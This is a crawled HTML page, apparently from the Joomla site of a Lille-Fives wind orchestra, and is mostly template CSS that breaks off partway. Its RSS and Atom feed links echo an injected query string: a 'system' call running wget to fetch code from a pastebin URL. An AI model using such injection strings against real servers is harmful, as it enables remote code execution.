

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohlf.fr/index.php?referencement-site=logicielreferencement.com&start=48
body_size: 13935
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr" >

<head>

	<base href="https://ohlf.fr/index.php" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="OHLF, Orchestre, Harmonie, Lille, Fives" />
	<meta name="description" content="Site officiel de l'Orchestre d'Harmonie de Lille Fives (OHLF)" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>OHLF : Orchestre d'Harmonie de Lille-Fives - Accueil</title>
	<link href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1&amp;format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1&amp;format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/favourite/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/favourite/bootstrap/favth-bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?3c1cfa6d522bd5823ea3936569f258b9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?3c1cfa6d522bd5823ea3936569f258b9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?3c1cfa6d522bd5823ea3936569f258b9" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?3c1cfa6d522bd5823ea3936569f258b9" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?3c1cfa6d522bd5823ea3936569f258b9" type="text/javascript"></script>
	<script src="/templates/favourite/bootstrap/favth-bootstrap.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<!-- STYLESHEETS -->
    <!-- icons -->
  	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" type="text/css" />
    <!-- admin -->
    <link rel="stylesheet" href="/templates/favourite/admin/admin.css" type="text/css" />
    <!-- cms -->
    <link rel="stylesheet" href="/templates/favourite/css/cms.css" type="text/css" />
    <!-- theme -->
    <link rel="stylesheet" href="/templates/favourite/css/theme.css" type="text/css" />
    <!-- style -->
    <link rel="stylesheet" href="/templates/favourite/css/style.css" type="text/css" />
    <!-- styles -->
    <link rel="stylesheet" href="/templates/favourite/css/styles/style1.css" type="text/css" />
    <!-- custom -->
    <link rel="stylesheet" href="/templates/favourite/css/custom.css" type="text/css" />

  <!-- GOOGLE FONT -->
    <!-- navigation -->
    <link href='//fonts.googleapis.com/css?family=Lato:400' rel='stylesheet' type='text/css' />
    <!-- titles -->
    <link href='//fonts.googleapis.com/css?family=Lato:700' rel='stylesheet' type='text/css' />
    <!-- text logo -->
    <link href='//fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css' />
    <!-- default -->
    <link href="//fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css"

  <!-- PARAMETERS -->
  

<style type="text/css">

  a { color: #AF0000; }
  a:hover, a:focus { color: #111; outline: none; }
  #fav-headerwrap .favnav li.active a,
  #fav-headerwrap .favnav li a:hover,
  #fav-headerwrap .favnav li a:focus,
  #fav-headerwrap .favnav li.active .nav-header,
  #fav-headerwrap .favnav li .nav-header:hover,
  #fav-headerwrap .favnav li .nav-header:focus {
    color: #AF0000;
    background-color: transparent;
  }
  #fav-headerwrap .favnav li a[class^="fa-"]:before,
  #fav-headerwrap .favnav li a[class*=" fa-"]:before,
  #fav-headerwrap .favnav li .nav-header[class^="fa-"]:before,
  #fav-headerwrap .favnav li .nav-header[class*=" fa-"]:before {
    color: #AF0000;
  }
  #fav-headerwrap .favnav .nav-child:before {
    border-right: 7px solid transparent;
    border-bottom: 7px solid #AF0000;
    border-left: 7px solid transparent;
    border-bottom-color: #AF0000;
    content: '';
  }
  #fav-headerwrap .favnav .nav-child:after {
    border-right: 6px solid transparent;
    border-bottom: 6px solid #AF0000;
    border-left: 6px solid transparent;
    content: '';
  }
  #fav-headerwrap .favnav .nav-child li > ul:before {
    border-bottom: 7px solid transparent;
    border-right: 7px solid #AF0000;
    border-top: 7px solid transparent;
  }
  #fav-headerwrap .favnav .nav-child li > ul:after {
    border-top: 6px solid transparent;
    border-right: 6px solid #AF0000;
    border-bottom: 6px solid transparent;
  }
  #fav-headerwrap .favnav .nav-child li a,
  #fav-headerwrap .favnav .nav-child li.active a,
  #fav-headerwrap .favnav .nav-child li a:hover,
  #fav-headerwrap .favnav .nav-child li a:focus,
  #fav-headerwrap .favnav .nav-child li .nav-header,
  #fav-headerwrap .favnav .nav-child li.active .nav-header,
  #fav-headerwrap .favnav .nav-child li .nav-header:hover,
  #fav-headerwrap .favnav .nav-child li .nav-header:focus {
    color: #111;
  }
  #fav-headerwrap .favnav .nav-child li.active > a,
  #fav-headerwrap .favnav .nav-child li a:hover,
  #fav-headerwrap .favnav .nav-child li a:focus,
  #fav-headerwrap .favnav .nav-child li.active .nav-header,
  #fav-headerwrap .favnav .nav-child li .nav-header:hover,
  #fav-headerwrap .favnav .nav-child li .nav-header:focus {
    color: #AF0000;
  }
  .favnav ul.nav > li.active > a,
  .favnav ul.nav > li > a:hover,
  .favnav ul.nav > li > a:focus,
  .favnav ul.nav > li.active > .nav-header,
  .favnav ul.nav > li > .nav-header:hover,
  .favnav ul.nav > li > .nav-header:focus {
    color: #AF0000;
  }
  ul.menufavth-basic li a:hover,
  ul.menufavth-basic li a:focus,
  ul.menufavth-basic li.current a,
  ul.menufavth-basic li.current ul a:hover,
  ul.menufavth-basic li.current ul a:focus,
  ul.menufavth-basic li .nav-header:hover,
  ul.menufavth-basic li .nav-header:focus,
  ul.menufavth-basic li.current .nav-header,
  ul.menufavth-basic li.current ul .nav-header:hover,
  ul.menufavth-basic li.current ul .nav-header:focus {
    color: #fff;
    background-color: #AF0000;
  }
  ul.menufavth-arrow li a:hover,
  ul.menufavth-arrow li a:focus,
  ul.menufavth-arrow li.current a,
  ul.menufavth-arrow li.current ul a:hover,
  ul.menufavth-arrow li.current ul a:focus,
  ul.menufavth-arrow li .nav-header:hover,
  ul.menufavth-arrow li .nav-header:focus,
  ul.menufavth-arrow li.current .nav-header,
  ul.menufavth-arrow li.current ul .nav-header:hover,
  ul.menufavth-arrow li.current ul .nav-header:focus {
    color: #AF0000;
    background-color: transparent;
  }
  ul.menufavth-arrow li a:hover:before,
  ul.menufavth-arrow li a:focus:before,
  ul.menufavth-arrow li.current a:before,
  ul.menufavth-arrow li.current ul a:hover:before,
  ul.menufavth-arrow li.current ul a:focus:before,
  ul.menufavth-arrow li .nav-header:hover:before,
  ul.menufavth-arrow li .nav-header:focus:before,
  ul.menufavth-arrow li.current .nav-header:before,
  ul.menufavth-arrow li.current ul .nav-header:hover:before,
  ul.menufavth-arrow li.current ul .nav-header:focus:before {
    color: #AF0000;
  }
  ul.menufavth-side li a:hover,
  ul.menufavth-side li a:focus,
  ul.menufavth-side li.current a,
  ul.menufavth-side li.current ul a:hover,
  ul.menufavth-side li.current ul a:focus,
  ul.menufavth-side li .nav-header:hover,
  ul.menufavth-side li .nav-header:focus,
  ul.menufavth-side li.current .nav-header,
  ul.menufavth-side li.current ul .nav-header:hover,
  ul.menufavth-side li.current ul .nav-header:focus {
    color: #AF0000;
    border-left: 5px solid #AF0000;
    background-color: transparent;
  }
  ul.menufavth-line li a:hover,
  ul.menufavth-line li a:focus,
  ul.menufavth-line li.current a,
  ul.menufavth-line li.current ul a:hover,
  ul.menufavth-line li.current ul a:focus,
  ul.menufavth-line li .nav-header:hover,
  ul.menufavth-line li .nav-header:focus,
  ul.menufavth-line li.current .nav-header,
  ul.menufavth-line li.current ul .nav-header:hover,
  ul.menufavth-line li.current ul .nav-header:focus {
    color: #111;
    border-bottom: 1px solid #AF0000;
    background-color: transparent;
  }
  ul.menufavth-line li a:hover:before,
  ul.menufavth-line li a:focus:before,
  ul.menufavth-line li.current a:before,
  ul.menufavth-line li.current ul a:hover:before,
  ul.menufavth-line li.current ul a:focus:before,
  ul.menufavth-line li .nav-header:hover:before,
  ul.menufavth-line li .nav-header:focus:before,
  ul.menufavth-line li.current .nav-header:before,
  ul.menufavth-line li.current ul .nav-header:hover:before,
  ul.menufavth-line li.current ul .nav-header:focus:before {
    color: #AF0000;
  }
  ul.menufavth-horizontal li.active a,
  ul.menufavth-horizontal li a:hover,
  ul.menufavth-horizontal li a:focus,
  ul.menufavth-horizontal li:hover a,
  ul.menufavth-horizontal li:focus a,
  ul.menufavth-horizontal li.active .nav-header,
  ul.menufavth-horizontal li .nav-header:hover,
  ul.menufavth-horizontal li .nav-header:focus,
  ul.menufavth-horizontal li:hover .nav-header,
  ul.menufavth-horizontal li:focus .nav-header,
  ul.menufavth-horizontal li .nav-header:hover,
  ul.menufavth-horizontal li .nav-header:focus {
    color: #AF0000;
  }
  .fav-module-block-clear ul.menufavth-horizontal li.active a,
  .fav-module-block-clear ul.menufavth-horizontal li a:hover,
  .fav-module-block-clear ul.menufavth-horizontal li a:focus,
  .fav-module-block-clear ul.menufavth-horizontal li:hover a,
  .fav-module-block-clear ul.menufavth-horizontal li:focus a,
  .fav-module-block-clear ul.menufavth-horizontal li.active .nav-header,
  .fav-module-block-clear ul.menufavth-horizontal li .nav-header:hover,
  .fav-module-block-clear ul.menufavth-horizontal li .nav-header:focus,
  .fav-module-block-clear ul.menufavth-horizontal li:hover .nav-header,
  .fav-module-block-clear ul.menufavth-horizontal li:focus .nav-header,
  .fav-module-block-clear ul.menufavth-horizontal li .nav-header:hover,
  .fav-module-block-clear ul.menufavth-horizontal li .nav-header:focus {
    color: #AF0000;
  }
  .moduletable.favth-clear ul.menufavth-horizontal li.active a,
  .moduletable.favth-clear ul.menufavth-horizontal li a:hover,
  .moduletable.favth-clear ul.menufavth-horizontal li a:focus,
  .moduletable.favth-clear ul.menufavth-horizontal li:hover a,
  .moduletable.favth-clear ul.menufavth-horizontal li:focus a,
  .moduletable.favth-clear ul.menufavth-horizontal li.active .nav-header,
  .moduletable.favth-clear ul.menufavth-horizontal li .nav-header:hover,
  .moduletable.favth-clear ul.menufavth-horizontal li .nav-header:focus,
  .moduletable.favth-clear ul.menufavth-horizontal li:hover .nav-header,
  .moduletable.favth-clear ul.menufavth-horizontal li:focus .nav-header,
  .moduletable.favth-clear ul.menufavth-horizontal li .nav-header:hover,
  .moduletable.favth-clear ul.menufavth-horizontal li .nav-header:focus {
    color: #AF0000;
  }
  .fav-module-block-clear ul.menufavth-horizontal li.active a:before,
  .fav-module-block-clear ul.menufavth-horizontal li a:hover:before,
  .fav-module-block-clear ul.menufavth-horizontal li a:focus:before,
  .fav-module-block-clear ul.menufavth-horizontal li:hover a:before,
  .fav-module-block-clear ul.menufavth-horizontal li:focus a:before,
  .fav-module-block-clear ul.menufavth-horizontal li.active .nav-header:before,
  .fav-module-block-clear ul.menufavth-horizontal li .nav-header:hover:before,
  .fav-module-block-clear ul.menufavth-horizontal li .nav-header:focus:before,
  .fav-module-block-clear ul.menufavth-horizontal li:hover .nav-header:before,
  .fav-module-block-clear ul.menufavth-horizontal li:focus .nav-header:before,
  .fav-module-block-clear ul.menufavth-horizontal li .nav-header:hover:before,
  .fav-module-block-clear ul.menufavth-horizontal li .nav-header:focus:before {
    color: #AF0000;
  }
  .moduletable.favth-clear ul.menufavth-horizontal li.active a:before,
  .moduletable.favth-clear ul.menufavth-horizontal li a:hover:before,
  .moduletable.favth-clear ul.menufavth-horizontal li a:focus:before,
  .moduletable.favth-clear ul.menufavth-horizontal li:hover a:before,
  .moduletable.favth-clear ul.menufavth-horizontal li:focus a:before,
  .moduletable.favth-clear ul.menufavth-horizontal li.active .nav-header:before,
  .moduletable.favth-clear ul.menufavth-horizontal li .nav-header:hover:before,
  .moduletable.favth-clear ul.menufavth-horizontal li .nav-header:focus:before,
  .moduletable.favth-clear ul.menufavth-horizontal li:hover .nav-header:before,
  .moduletable.favth-clear ul.menufavth-horizontal li:focus .nav-header:before,
  .moduletable.favth-clear ul.menufavth-horizontal li .nav-header:hover:before,
  .moduletable.favth-clear ul.menufavth-horizontal li .nav-header:focus:before {
    color: #AF0000;
  }
  .fav-module-block-dark ul.menufavth-horizontal li.active a,
  .fav-module-block-dark ul.menufavth-horizontal li a:hover,
  .fav-module-block-dark ul.menufavth-horizontal li a:focus,
  .fav-module-block-dark ul.menufavth-horizontal li:hover a,
  .fav-module-block-dark ul.menufavth-horizontal li:focus a,
  .fav-module-block-dark ul.menufavth-horizontal li.active .nav-header,
  .fav-module-block-dark ul.menufavth-horizontal li .nav-header:hover,
  .fav-module-block-dark ul.menufavth-horizontal li .nav-header:focus,
  .fav-module-block-dark ul.menufavth-horizontal li:hover .nav-header,
  .fav-module-block-dark ul.menufavth-horizontal li:focus .nav-header,
  .fav-module-block-dark ul.menufavth-horizontal li .nav-header:hover,
  .fav-module-block-dark ul.menufavth-horizontal li .nav-header:focus {
    color: #AF0000;
  }
  .moduletable.favth-dark ul.menufavth-horizontal li.active a,
  .moduletable.favth-dark ul.menufavth-horizontal li a:hover,
  .moduletable.favth-dark ul.menufavth-horizontal li a:focus,
  .moduletable.favth-dark ul.menufavth-horizontal li:hover a,
  .moduletable.favth-dark ul.menufavth-horizontal li:focus a,
  .moduletable.favth-dark ul.menufavth-horizontal li.active .nav-header,
  .moduletable.favth-dark ul.menufavth-horizontal li .nav-header:hover,
  .moduletable.favth-dark ul.menufavth-horizontal li .nav-header:focus,
  .moduletable.favth-dark ul.menufavth-horizontal li:hover .nav-header,
  .moduletable.favth-dark ul.menufavth-horizontal li:focus .nav-header,
  .moduletable.favth-dark ul.menufavth-horizontal li .nav-header:hover,
  .moduletable.favth-dark ul.menufavth-horizontal li .nav-header:focus {
    color: #AF0000;
  }
  .fav-module-block-dark ul.menufavth-horizontal li.active a:before,
  .fav-module-block-dark ul.menufavth-horizontal li a:hover:before,
  .fav-module-block-dark ul.menufavth-horizontal li a:focus:before,
  .fav-module-block-dark ul.menufavth-horizontal li:hover a:before,
  .fav-module-block-dark ul.menufavth-horizontal li:focus a:before,
  .fav-module-block-dark ul.menufavth-horizontal li.active .nav-header:before,
  .fav-module-block-dark ul.menufavth-horizontal li .nav-header:hover:before,
  .fav-module-block-dark ul.menufavth-horizontal li .nav-header:focus:before,
  .fav-module-block-dark ul.menufavth-horizontal li:hover .nav-header:before,
  .fav-module-block-dark ul.menufavth-horizontal li:focus .nav-header:before,
  .fav-module-block-dark ul.menufavth-horizontal li .nav-header:hover:before,
  .fav-module-block-dark ul.menufavth-horizontal li .nav-header:focus:before {
    color: #AF0000;
  }
  .moduletable.favth-dark ul.menufavth-horizontal li.active a:before,
  .moduletable.favth-dark ul.menufavth-horizontal li a:hover:before,
  .moduletable.favth-dark ul.menufavth-horizontal li a:focus:before,
  .moduletable.favth-dark ul.menufavth-horizontal li:hover a:before,
  .moduletable.favth-dark ul.menufavth-horizontal li:focus a:before,
  .moduletable.favth-dark ul.menufavth-horizontal li.active .nav-header:before,
  .moduletable.favth-dark ul.menufavth-horizontal li .nav-header:hover:before,
  .moduletable.favth-dark ul.menufavth-horizontal li .nav-header:focus:before,
  .moduletable.favth-dark ul.menufavth-horizontal li:hover .nav-header:before,
  .moduletable.favth-dark ul.menufavth-horizontal li:focus .nav-header:before,
  .moduletable.favth-dark ul.menufavth-horizontal li .nav-header:hover:before,
  .moduletable.favth-dark ul.menufavth-horizontal li .nav-header:focus:before {
    color: #AF0000;
  }
  .fav-module-block-clear a {
    color: #AF0000;
  }
  .fav-module-block-clear a:hover,
  .fav-module-block-clear a:focus {
    color: #fff;
  }
  .fav-module-block-dark a {
    color: #AF0000;
  }
  .fav-module-block-dark a:hover,
  .fav-module-block-dark a:focus {
    color: #fff;
  }
  .fav-module-block-color {
    background-color: #AF0000;
  }
  #fav-backtop .btn:hover,
  #fav-backtop .btn:focus {
    background-color: #AF0000;
  }
  .fav-container h1 a:hover,
  .fav-container h2 a:hover,
  .fav-container h3 a:hover,
  .fav-container h4 a:hover,
  .fav-container h5 a:hover,
  .fav-container h6 a:hover {
    color: #AF0000;
    text-decoration: none;
  }
  .fav-container h3:first-of-type [class^="fa fa-"],
  .fav-container h3:first-of-type [class*=" fa fa-"] {
    background-color: #AF0000;
    color: #fff;
  }
  .fav-container .favth-btn,
  .fav-container .btn,
  .fav-container .btn-primary,
  .fav-container .pager .next a,
  .fav-container .pager .previous a,
  .fav-container .hikabtn {
    color: #fff;
    background-color: #AF0000;
  }
  .fav-container .favth-btn:hover,
  .fav-container .favth-btn:focus,
  .favth-btn:active,
  .favth-btn.favth-active,
  .fav-container .btn:hover,
  .fav-container .btn:focus,
  .fav-container .btn:active,
  .fav-container .btn.active,
  .fav-container .btn-primary:hover,
  .fav-container .btn-primary:focus,
  .fav-container .btn-primary:active,
  .fav-container .btn-primary.active,
  .fav-container .pager .next a:hover,
  .fav-container .pager .previous a:hover,
  .fav-container .pager .next a:focus,
  .fav-container .pager .previous a:focus,
  .fav-container .hikabtn:hover,
  .fav-container .hikabtn:focus {
    color: #fff;
    background-color: #111;
  }
  .fav-container .pagination ul li span {/* active navigation item */
    cursor: default;
    background-color: #AF0000;
    color: #fff;
    border: 1px solid #AF0000;
  }
  .fav-container .pagination ul li a:hover,
  .fav-container .pagination ul li a:focus,
  .fav-container .pagination ul li.pagination-start a:hover,
  .fav-container .pagination ul li.pagination-prev a:hover,
  .fav-container .pagination ul li.pagination-next a:hover,
  .fav-container .pagination ul li.pagination-end a:hover,
  .fav-container .pagination ul li.pagination-start a:focus,
  .fav-container .pagination ul li.pagination-prev a:focus,
  .fav-container .pagination ul li.pagination-next a:focus,
  .fav-container .pagination ul li.pagination-end a:focus {
    background-color: #AF0000;
    color: #fff;
    border: 1px solid #AF0000;
  }
  .fav-container .hikashop_products_pagination .list-footer span.pagenav,
  .fav-container .hikashop_subcategories_pagination .list-footer span.pagenav {/* active navigation item */
    cursor: default;
    background-color: #AF0000;
    color: #fff;
    border: 1px solid #AF0000;
  }
  .fav-container .hikashop_products_pagination .list-footer a.pagenav:hover,
  .fav-container .hikashop_products_pagination .list-footer a.pagenav:focus {
    background-color: #AF0000;
    color: #fff;
    border: 1px solid #AF0000;
  }
  .moduletable.favth-light a {
    color: #AF0000;
  }
  .moduletable.favth-dark a {
    color: #AF0000;
  }
  .moduletable.favth-clear a {
    color: #AF0000;
  }
  .moduletable.favth-color {
    background-color: #AF0000;
    color: #fff;
  }
  .moduletable.favth-color > h3:first-of-type [class^="fa-"],
  .moduletable.favth-color > h3:first-of-type [class*=" fa-"] {
    background-color: #fff;
    color: #AF0000;
  }
  .moduletable.favth-title-line > h3:first-of-type:after {
    border-bottom: 3px solid #AF0000;
  }
  .moduletable.favth-title-border > h3:first-of-type {
    border-bottom: 1px solid #AF0000;
  }
  .moduletable.favth-title-symbol > h3:first-of-type:after {
    color: #AF0000;
  }
  .moduletable.favth-title-plus > h3:first-of-type:after {
    color: #AF0000;
  }
  .moduletable.favth-icon-light > h3:first-of-type [class^="fa fa-"],
  .moduletable.favth-icon-light > h3:first-of-type [class*=" fa fa-"] {
    background-color: #fff;
    color: #AF0000;
    padding: 9px;
    border: 1px solid #e7e7e7;
  }
  .moduletable.favth-icon-color > h3:first-of-type [class^="fa fa-"],
  .moduletable.favth-icon-color > h3:first-of-type [class*=" fa fa-"] {
    background-color: #AF0000;
    color: #fff;
  }
  .favnav-styles-demo {
    border: 7px solid #e7e7e7;
    padding-left: 24px;
    padding-right: 24px;
    margin-top: 24px;
  }
  .favnav-styles-demo .favnav {
    float: left;
  }
  .favnav-styles-demo .favnav li a,
  .favnav-styles-demo .favnav li .nav-header {
    color: #111 !important;
  }
  .favnav-styles-demo .favnav li.active a,
  .favnav-styles-demo .favnav li.active .nav-header,
  .favnav-styles-demo .favnav li a:hover,
  .favnav-styles-demo .favnav li a:focus,
  .favnav-styles-demo .favnav li .nav-header:hover,
  .favnav-styles-demo .favnav li .nav-header:focus {
    color: #AF0000 !important;
    background-color: transparent;
  }
  .favnav-styles-demo .favnav li a[class^="fa-"]:before,
  .favnav-styles-demo .favnav li a[class*=" fa-"]:before {
    color: #AF0000;
  }
  #fav-errorpage .btn {
    color: #fff;
    background-color: #AF0000;
  }
  #fav-errorpage .btn:hover,
  #fav-errorpage .btn:focus,
  #fav-errorpage .btn:active {
    color: #fff;
    background-color: #333;
  }
  blockquote {
    border-color: #AF0000;
  }
  ul.favth-list-square li:before {
    background-color: #AF0000;
    color: #fff;
  }
  ol.favth-list-square li:before {
    color: #fff;
    background: none repeat scroll 0% 0% #AF0000;
  }
  ul.favth-list-circle li:before {
    background-color: #AF0000;
    color: #fff;
  }
  ol.favth-list-circle li:before {
    color: #fff;
    background: none repeat scroll 0% 0% #AF0000;
  }
  div.finder h4.result-title a {
    color: #AF0000;
  }
  div.finder h4.result-title a:hover,
  div.finder h4.result-title a:focus {
    color: #333;
  }
  div.profile-edit #member-profile a.btn,
  div.profile-edit #member-profile button.btn.validate {
    background-color: #AF0000;
    color: #fff;
  }
  a.btn.jmodedit {
    color: #fff;
    background-color: #AF0000;
  }
  .badge-info {
    background-color: #AF0000;
  }
  .label-primary {
    background-color: #AF0000;
  }
  .label-primary[href]:hover,
  .label-primary[href]:focus {
    background-color: #AF0000;
    opacity: 0.8;
  }
  .favstyle div[id^="favglyph-box"] i,
  .favstyle div[id*=" favglyph-box"] i {
    color: #AF0000 !important;
  }
  .favstyle div[id^="favpromote-box"]:hover,
  .favstyle div[id^="favpromote-box"]:hover,
  .favstyle div[id^="favpromote-box"] h4[id^="favpromote-title"],
  .favstyle div[id^="favpromote-box"] h4[id*=" favpromote-title"] {
    background-color: #AF0000 !important;
  }
  .favstyle div[id^="favpromote-box"]:hover h4[id^="favpromote-title"],
  .favstyle div[id^="favpromote-box"]:hover h4[id*=" favpromote-title"],
  .favstyle div[id^="favpromote-box"] h4[id^="favpromote-title"]:hover,
  .favstyle div[id^="favpromote-box"] h4[id*=" favpromote-title"]:hover {
    background-color: #111 !important;
  }
  .favstyle div[id^="favpromote-box"]:hover,
  .favstyle div[id*=" favpromote-box"]:hover {
    background-color: #AF0000 !important;
  }
  .favstyle div[id^="favsocial"] a,
  .favstyle div[id*=" favsocial"] a {
    background-color: #AF0000 !important;
  }
  @media (min-width: 1200px) {
    .favth-container,
    #fav-headerwrap.fav-fixed .favth-container-block {
      width: 1150px;
    }
  }
  .favnav ul.nav > li > a,
  .favnav ul.nav > li > .nav-header,
  .favnav ul.nav ul.nav-child a,
  .favnav ul.nav ul.nav-child .nav-header,
  ul.menufavth-horizontal li a,
  ul.menufavth-horizontal li .nav-header {
    text-transform: uppercase;
  }
  .favnav ul.nav > li > a,
  .favnav ul.nav > li > .nav-header,
  .favnav ul.nav ul.nav-child a,
  .favnav ul.nav ul.nav-child .nav-header,
  ul.menufavth-horizontal li a,
  ul.menufavth-horizontal li .nav-header {
    font-family: 'Lato', sans-serif;
  }
  .favnav ul.nav > li > a,
  .favnav ul.nav > li > .nav-header,
  .favnav ul.nav ul.nav-child a,
  .favnav ul.nav ul.nav-child .nav-header,
  ul.menufavth-horizontal li a,
  ul.menufavth-horizontal li .nav-header {
    font-weight: 400;
  }
  .favnav ul.nav > li > a,
  .favnav ul.nav > li > .nav-header,
  .favnav ul.nav ul.nav-child a,
  .favnav ul.nav ul.nav-child .nav-header,
  ul.menufavth-horizontal li a,
  ul.menufavth-horizontal li .nav-header {
    font-style: normal;
  }
  .fav-container h3:first-of-type,
  .fav-container .page-header h2,
  .fav-container h2.item-title,
  .fav-container .hikashop_product_page h1 {
    text-align: left;
  }
  .fav-container h3:first-of-type,
  .fav-container .page-header h2,
  .fav-container h2.item-title,
  .fav-container .hikashop_product_page h1 {
    text-transform: none;
  }
  .fav-container h1,
  .fav-container h2,
  .fav-container h3,
  .fav-container h4,
  .fav-container h5,
  .fav-container h6,
  .fav-container legend {
    font-family: 'Lato', sans-serif;
  }
  .fav-container h1,
  .fav-container h2,
  .fav-container h3,
  .fav-container h4,
  .fav-container h5,
  .fav-container h6,
  .fav-container legend {
    font-weight: 700;
  }
  .fav-container h1,
  .fav-container h2,
  .fav-container h3,
  .fav-container h4,
  .fav-container h5,
  .fav-container h6,
  .fav-container legend {
    font-style: normal;
  }
  #fav-offlinewrap {
    background-repeat: no-repeat; background-attachment: fixed; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;;
  }
  body {
    background-repeat: no-repeat; background-attachment: fixed; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;;
  }
  body {
    background-color: #FFFFFF;
  }
  body p {
    color: #000000;
  }
  body a {
    color: #FF2B0A;
  }
  #fav-topbarwrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-slidewrap.fav-module-block-clear {
    background-repeat: repeat-x; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-introwrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-breadcrumbswrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-leadwrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-promowrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-primewrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-showcasewrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-showcasewrap.fav-module-block-color {
    background-color: #000000;
  }
  #fav-featurewrap.fav-module-block-clear {
